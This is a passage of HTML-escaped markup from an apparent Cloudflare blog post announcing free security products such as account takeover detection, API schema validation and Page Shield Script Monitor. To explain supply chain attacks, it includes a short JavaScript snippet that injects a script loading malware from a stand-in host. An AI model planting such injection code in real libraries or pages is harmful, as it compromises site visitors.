Analytics&lt;/h3&gt;\n      &lt;a href=\&quot;#security-analytics\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Security Analytics gives you a security lens across &lt;b&gt;all&lt;/b&gt; of your HTTP traffic, not only mitigated requests, allowing you to focus on what matters most: traffic deemed malicious but potentially not mitigated. This means that, in addition to using Security Events to view security actions taken by our Application Security suite of products, you can use Security Analytics to review all of your traffic for anomalies or strange behavior and then use the insights gained to craft precise mitigation rules based on your specific traffic patterns. Starting today, we are making this lens available to customers across all plans.&lt;/p&gt;&lt;p&gt;Free and Pro plan users will now have access to &lt;a href=\&quot;https://dash.cloudflare.com/?to=/:account/:zone/security/analytics\&quot;&gt;&lt;u&gt;a new dashboard&lt;/u&gt;&lt;/a&gt; for Security Analytics where you can view a high level overview of your traffic in the Traffic Analysis chart, including the ability to group and filter so that you can zero in on anomalies with ease. You can also see top statistics and filter across a variety of dimensions, including countries, source browsers, source operating systems, HTTP versions, SSL protocol version, cache status, and security actions.&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7oBM7D78NDErNNgIPRSJN9/055440bfd256bb2f128d5d99858a5748/image6.jpg\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1617\&quot; height=\&quot;667\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;dns-analytics\&quot;&gt;DNS Analytics&lt;/h3&gt;\n      &lt;a href=\&quot;#dns-analytics\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Every user on Cloudflare now has access to &lt;a href=\&quot;https://dash.cloudflare.com/?to=/:account/:zone/dns/analytics\&quot;&gt;&lt;u&gt;the new and improved DNS Analytics dashboard&lt;/u&gt;&lt;/a&gt; as well as access to the new DNS Analytics dataset in our &lt;a href=\&quot;https://developers.cloudflare.com/analytics/graphql-api/\&quot;&gt;&lt;u&gt;powerful GraphQL API&lt;/u&gt;&lt;/a&gt;. Now, you can easily analyze the DNS queries to your domain(s), which can be useful for troubleshooting issues, detecting patterns and trends, or generating usage reports by applying powerful filters and breaking out DNS queries by source.&lt;/p&gt;&lt;p&gt;With the &lt;a href=\&quot;https://blog.cloudflare.com/foundation-dns-launch\&quot;&gt;&lt;u&gt;launch of Foundation DNS&lt;/u&gt;&lt;/a&gt;, we introduced new DNS Analytics based on GraphQL, but these analytics were previously only available for zones using &lt;a href=\&quot;https://developers.cloudflare.com/dns/foundation-dns/advanced-nameservers/\&quot;&gt;&lt;u&gt;advanced nameservers&lt;/u&gt;&lt;/a&gt;. However, due to the deep insight these analytics provide, we felt this feature was something we should make available to everyone. Starting today, the new DNS Analytics based on GraphQL can be accessed on every zone using Cloudflare’s Authoritative DNS service under Analytics in the DNS section.&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3LJ4aIFB4pHhHtWeWzYlgV/96c701d7c826a92e1220c7cd85f40f88/image5.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1482\&quot; height=\&quot;928\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;application-threat-detection-and-mitigation\&quot;&gt;Application threat detection and mitigation&lt;/h2&gt;\n      &lt;a href=\&quot;#application-threat-detection-and-mitigation\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    \n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;account-takeover-detection\&quot;&gt;Account takeover detection&lt;/h3&gt;\n      &lt;a href=\&quot;#account-takeover-detection\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;a href=\&quot;https://techreport.com/statistics/cybersecurity/password-reuse-statistics/\&quot;&gt;&lt;u&gt;65% of Internet users&lt;/u&gt;&lt;/a&gt; are vulnerable to account takeover (ATO) due to password reuse and the rising frequency of large data breaches. Helping build a better Internet involves making critical account protection easy and accessible for everyone.&lt;/p&gt;&lt;p&gt;Starting today, we’re providing robust account security that helps prevent credential stuffing and other ATO attacks to everyone for free — from individual users to large enterprises — making enhanced features like Leaked Credential Checks and ATO detections available at no cost. &lt;/p&gt;&lt;p&gt;These updates include automatic detection of logins, brute force attack prevention with minimal setup, and access to a comprehensive leaked credentials database of over 15 billion passwords which will contain leaked passwords from the &lt;a href=\&quot;https://haveibeenpwned.com/\&quot;&gt;&lt;u&gt;Have I been Pwned (HIBP)&lt;/u&gt;&lt;/a&gt; service in addition to our own database. Customers can take action on the leaked credential requests through Cloudflare’s WAF features like &lt;a href=\&quot;https://developers.cloudflare.com/waf/rate-limiting-rules\&quot;&gt;&lt;u&gt;Rate Limiting Rules&lt;/u&gt;&lt;/a&gt; and &lt;a href=\&quot;https://developers.cloudflare.com/waf/custom-rules/\&quot;&gt;&lt;u&gt;Custom Rules&lt;/u&gt;&lt;/a&gt;, or they can take action at the origin by enforcing &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-multi-factor-authentication/\&quot;&gt;&lt;u&gt;multi-factor authentication (MFA)&lt;/u&gt;&lt;/a&gt; or requiring a password reset based on a header sent to the origin.&lt;/p&gt;&lt;p&gt;Setup is simple: Free plan users get automatic detections, while paid users can activate the new features via one click in the Cloudflare dashboard. For more details on setup and configuration, refer to our &lt;a href=\&quot;https://developers.cloudflare.com/waf/detections/leaked-credentials/\&quot;&gt;&lt;u&gt;documentation&lt;/u&gt;&lt;/a&gt; and use it today!&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;api-schema-validation\&quot;&gt;API schema validation&lt;/h3&gt;\n      &lt;a href=\&quot;#api-schema-validation\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;API traffic &lt;a href=\&quot;https://www.cloudflare.com/2024-api-security-management-report/\&quot;&gt;&lt;u&gt;comprises more than half&lt;/u&gt;&lt;/a&gt; of the dynamic traffic on the Cloudflare network. The popularity of APIs has opened up a whole new &lt;a href=\&quot;https://cyware.com/news/unprotected-database-belonging-to-justdial-exposes-personal-information-of-almost-100-million-users-1d5bb7a9\&quot;&gt;&lt;u&gt;set&lt;/u&gt;&lt;/a&gt; of &lt;a href=\&quot;https://venturebeat.com/security/t-mobile-data-breach-shows-api-security-cant-be-ignored/\&quot;&gt;&lt;u&gt;attack&lt;/u&gt;&lt;/a&gt; &lt;a href=\&quot;https://venturebeat.com/security/twitter-breach-api-attack/\&quot;&gt;&lt;u&gt;vectors&lt;/u&gt;&lt;/a&gt;. Cloudflare API Shield’s &lt;a href=\&quot;https://developers.cloudflare.com/api-shield/security/schema-validation/\&quot;&gt;&lt;u&gt;Schema Validation&lt;/u&gt;&lt;/a&gt; is the first step to &lt;a href=\&quot;https://blog.cloudflare.com/api-gateway/\&quot;&gt;&lt;u&gt;strengthen&lt;/u&gt;&lt;/a&gt; your API security in the face of these new threats.&lt;/p&gt;&lt;p&gt;Now for the first time, &lt;i&gt;any&lt;/i&gt; Cloudflare customer can use Schema Validation to ensure only valid requests to their API make it through to their origin.&lt;/p&gt;&lt;p&gt;This functionality stops accidental information disclosure due to bugs, stops developers from haphazardly exposing endpoints through a non-standard process, and automatically blocks zombie APIs as your API inventory is kept up-to-date as part of your CI/CD process.&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3PMaRYLTwff6D7sdXRysJ7/728deb51cbec996c6741c428639b6900/image2.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1557\&quot; height=\&quot;1351\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;We suggest you use Cloudflare’s &lt;a href=\&quot;https://developers.cloudflare.com/api/operations/api-shield-schema-validation-post-schema\&quot;&gt;&lt;u&gt;API&lt;/u&gt;&lt;/a&gt; or Terraform &lt;a href=\&quot;https://developers.cloudflare.com/api-shield/reference/terraform/\&quot;&gt;&lt;u&gt;provider&lt;/u&gt;&lt;/a&gt; to add endpoints to Cloudflare API Shield and update the schema after your code’s been released as part of your post-build CI/CD process. That way, API Shield becomes a go-to API inventory tool, and &lt;a href=\&quot;https://developers.cloudflare.com/api-shield/security/schema-validation/\&quot;&gt;&lt;u&gt;Schema Validation&lt;/u&gt;&lt;/a&gt; will take care of requests towards your API that you aren’t expecting.&lt;/p&gt;&lt;p&gt;While APIs are all about integrating with third parties, sometimes integrations are done by loading libraries directly into your application. Next up, we’re helping secure more of the web by protecting users from malicious third party scripts that steal sensitive information from inputs on your pages.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;supply-chain-attack-prevention\&quot;&gt;Supply chain attack prevention&lt;/h3&gt;\n      &lt;a href=\&quot;#supply-chain-attack-prevention\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Modern web apps improve their users’ experiences and cut down on developer time through the use of third party JavaScript libraries. Because of its privileged access level to everything on the page, a compromised third party JavaScript library can surreptitiously &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-data-exfiltration/\&quot;&gt;exfiltrate sensitive information&lt;/a&gt; to an attacker without the end user or site administrator realizing it’s happened.&lt;/p&gt;&lt;p&gt;To counter this threat, we introduced Page Shield &lt;a href=\&quot;https://blog.cloudflare.com/introducing-page-shield/\&quot;&gt;&lt;u&gt;three years ago&lt;/u&gt;&lt;/a&gt;. We are now releasing Page Shield’s Script Monitor for free to all our users.&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5b6sxHcCLgIAHfb6Qub6NR/ae2f22ed1d2126804a5bc6e333d64fed/image3.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1843\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;With &lt;a href=\&quot;https://dash.cloudflare.com/?to=/:account/:zone/security/page-shield\&quot;&gt;&lt;u&gt;Script Monitor&lt;/u&gt;&lt;/a&gt;, you’ll see &lt;i&gt;all&lt;/i&gt; JavaScript assets loaded on the page, not just the ones your developers included. This visibility includes scripts dynamically loaded by other scripts! Once an attacker compromises the library, it is trivial to add a new malicious script without changing the context of the original HTML by instead including new code in the existing included JavaScript asset:&lt;/p&gt;\n            &lt;pre class=\&quot;language-JavaScript\&quot;&gt;&lt;code class=\&quot;language-JavaScript\&quot;&gt;// Original library code (trusted)\nfunction someLibraryFunction() {\n    // useful functionality here\n}\n\n// Malicious code added by the attacker\nlet malScript = document.createElement(&amp;#039;script&amp;#039;);\nmalScript.src = &amp;#039;https://example.com/malware.js&amp;#039;;\ndocument.body.appendChild(malScript);&lt;/pre&gt;&lt;/code&gt;\n            &lt;p&gt;Script Monitor was essential when the &lt;a href=\&quot;https://blog.cloudflare.com/polyfill-io-now-available-on-cdnjs-reduce-your-supply-chain-risk\&quot;&gt;&lt;u&gt;news broke of the pollyfill.io library&lt;/u&gt;&lt;/a&gt; changing ownership. Script Monitor users had immediate visibility to the scripts loaded on their sites and could quickly and easily understand if they were at risk.&lt;/p&gt;&lt;p&gt;We’re happy to extend visibility of these scripts to as much of the web as we can by releasing Script Monitor for all customers. Find out how you can get started &lt;a href=\&quot;https://developers.cloudflare.com/page-shield/detection/monitor-connections-scripts/\&quot;&gt;&lt;u&gt;here in the docs&lt;/u&gt;&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;Existing users of Page Shield can immediately filter on the monitored data, knowing whether polyfill.io (or any other library) is used by their app. In addition, we &lt;a href=\&quot;https://blog.cloudflare.com/automatically-replacing-polyfill-io-links-with-cloudflares-mirror-for-a-safer-internet/\&quot;&gt;&lt;u&gt;built a polyfill.io rewrite&lt;/u&gt;&lt;/a&gt; in response to the compromised service, which was automatically enabled for Free plans in June 2024.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;turnstile-as-a-google-firebase-extension\&quot;&gt;Turnstile as a Google Firebase extension &lt;/h3&gt;\n      &lt;a href=\&quot;#turnstile-as-a-google-firebase-extension\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;We&amp;#39;re excited to announce the &lt;a href=\&quot;https://developers.cloudflare.com/turnstile/extensions/google-firebase/\&quot;&gt;&lt;u&gt;Cloudflare Turnstile App Check Provider for Google Firebase&lt;/u&gt;&lt;/a&gt;, which offers seamless integration without the need for manual setup. This new extension allows developers building mobile or web applications on Firebase to protect their projects from bots using Cloudflare’s CAPTCHA alternative. By leveraging Turnstile&amp;#39;s bot detection and challenge capabilities, you can ensure that only authentic human visitors interact with your Firebase backend services, enhancing both security and user experience. Cloudflare Turnstile, a privacy-focused CAPTCHA alternative, differentiates between humans and bots without disrupting the user experience. Unlike traditional CAPTCHA solutions, which users often abandon, Turnstile operates invisibly and provides various modes to ensure frictionless user interactions.&lt;/p&gt;&lt;p&gt;The Firebase App Check extension for Turnstile is easy to integrate, allowing developers to quickly enhance app security with minimal setup. This extension is also free with unlimited usage with Turnstile’s free tier. By combining the strengths of Google Firebase&amp;#39;s backend services and Cloudflare’s Turnstile, developers can offer a secure and seamless experience for their users. &lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;cloudflare-one\&quot;&gt;Cloudflare One&lt;/h2&gt;\n      &lt;a href=\&quot;#cloudflare-one\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/zero-trust/\&quot;&gt;&lt;u&gt;Cloudflare One&lt;/u&gt;&lt;/a&gt; is a comprehensive &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;&lt;u&gt;Secure Access Service Edge (SASE)&lt;/u&gt;&lt;/a&gt; platform designed to protect and connect people, apps, devices, and networks across the Internet. It combines services such as Zero Trust Network Access (ZTNA), Secure Web Gateway (SWG), and more into a single solution. Cloudflare One can help everyone secure people and networks, manage access control, protect against cyber threats, safeguard their data, and improve the performance of network traffic by routing it through Cloudflare’s global network. It replaces traditional security measures by offering a cloud-based approach to secure and streamline access to corporate resources.&lt;/p&gt;&lt;p&gt;Everyone now has free access to four new products that have been added to Cloudflare One over the past two years:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-casb/\&quot;&gt;&lt;u&gt;Cloud Access Security Broker (CASB)&lt;/u&gt;&lt;/a&gt; for mitigating SaaS application risk&lt;i&gt;.&lt;/i&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dlp/\&quot;&gt;&lt;u&gt;Data Loss Prevention (DLP)&lt;/u&gt;&lt;/a&gt; for protecting sensitive data from leaving your network and SaaS applications&lt;i&gt;.&lt;/i&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/learning/performance/what-is-digital-experience-monitoring/\&quot;&gt;&lt;u&gt;Digital Experience Monitoring&lt;/u&gt;&lt;/a&gt; for seeing a user’s experience when they are on any network.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/network-services/products/magic-network-monitoring/\&quot;&gt;&lt;u&gt;Magic Network Monitoring&lt;/u&gt;&lt;/a&gt; for seeing all the traffic that flows through your network&lt;i&gt;.&lt;/i&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;This is in addition to the existing network security products already in the Cloudflare One platform:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-ztna/\&quot;&gt;&lt;u&gt;Access&lt;/u&gt;&lt;/a&gt; for verifying users’ identity and only letting them use the applications they’re meant to be using.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-secure-web-gateway/\&quot;&gt;&lt;u&gt;Gateway&lt;/u&gt;&lt;/a&gt; for protecting network traffic that both goes out to the public Internet and into your private network.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/\&quot;&gt;&lt;u&gt;Cloudflare Tunnel&lt;/u&gt;&lt;/a&gt;, our app connectors, which includes both cloudflared and WARP Connector for connecting different applications, servers, and private networks to Cloudflare’s network.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-devices/warp/\&quot;&gt;&lt;u&gt;Cloudflare WARP&lt;/u&gt;&lt;/a&gt;, our device agent, for securely sending traffic from a laptop or mobile device to the Internet.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;Anyone with a Cloudflare account will automatically receive 50 free seats across all of these products in their Cloudflare One organization. Visit our &lt;a href=\&quot;https://www.cloudflare.com/plans/zero-trust-services/\&quot;&gt;&lt;u&gt;Zero Trust &amp;amp; SASE plans page&lt;/u&gt;&lt;/a&gt; for more information about our free products and to learn about our Pay-as-you-go and Contract plans for teams above 50 members.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;authenticating-with-google\&quot;&gt;Authenticating with Google&lt;/h2&gt;\n      &lt;a href=\&quot;#authenticating-with-google\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The Cloudflare dashboard itself has become a vital resource that needs to be protected, and we spend a lot of time ensuring Cloudflare user accounts do not get compromised.&lt;/p&gt;&lt;p&gt;To do this, we have increased security by adding additional authentication methods including app-based two-factor authentication (2FA), passkeys, SSO, and Sign in with Apple. Today we’re adding the ability to sign up and sign in with a Google account.&lt;/p&gt;&lt;p&gt;Cloudflare supports several authentication workflows tailored to different use cases. While SSO and passkeys are the preferred and most secure methods of authentication, we believe that providing authentication factors that are stronger than passwords will fill a gap and raise overall average security for our users. Signing in with Google makes life easier for our users and prevents them from having to remember yet another password when they’re already browsing the web with a Google identity.&lt;/p&gt;&lt;p&gt;Sign in with Google is based on the &lt;a href=\&quot;https://oauth.net/2/\&quot;&gt;&lt;u&gt;OAuth 2.0&lt;/u&gt;&lt;/a&gt; specification, and allows Google to securely share identifying information about a given identity while ensuring that it is Google providing this information, preventing any malicious entities from impersonating Google.&lt;/p&gt;&lt;p&gt;This means that we can delegate authentication to Google, preventing zero knowledge attacks directly on this Cloudflare identity.&lt;/p&gt;&lt;p&gt;Upon coming to the Cloudflare Sign In page, you will be presented with the button below. Clicking on it will allow you to register for Cloudflare, and once you are registered, it will allow you to sign in without typing in a password, using any existing protections you have set on your Google account.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image 